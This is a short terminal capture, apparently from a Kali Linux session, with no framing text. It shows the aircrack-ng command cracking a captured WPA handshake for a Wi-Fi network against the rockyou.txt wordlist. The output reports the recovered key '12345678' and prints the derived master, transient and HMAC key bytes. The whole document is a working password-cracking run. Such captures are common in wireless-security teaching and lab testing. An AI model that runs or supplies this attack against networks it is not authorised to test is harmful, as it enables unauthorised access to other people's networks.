 root@kali:~# aircrack-ng -w rockyou.txt hello-01.cap
Opening hello-01.cap
Read 297078 packets.
# BSSID ESSID Encryption
1 32:73:80:86:CB:4B nova 6 (5G) WPA (1 handshake)
Choosing first network as target.
Opening hello-01.cap
Reading packets, please wait...
Aircrack-ng 1.2 beta2
[00:00:00] 8 keys tested (465.66 k/s)
KEY FOUND! [ 12345678 ]
Master Key : 39 1B 6C 0A 4A F2 EF A3 F9 4B 7C 83 46 D9 67 A2
4A 91 4E F9 38 F3 35 E0 4A BE 31 A7 CA F9 F4 7F
Transient Key : 39 D8 1B 03 40 DD 62 CC C5 F7 DC 40 23 48 02 35
4A AC 42 C7 4B BA FF 65 D8 B0 F6 0D 8C F4 CF 6B
63 DE F3 71 F7 B7 33 C0 08 52 F3 74 6E 7B D6 51
3C 79 1A 1B B2 05 8C 1B 16 E5 09 5E F4 3B 0B 8A
EAPOL HMAC : A1 09 2A C9 6D 9A C2 D4 D7 8F BD 5C 1A E7 9C 8E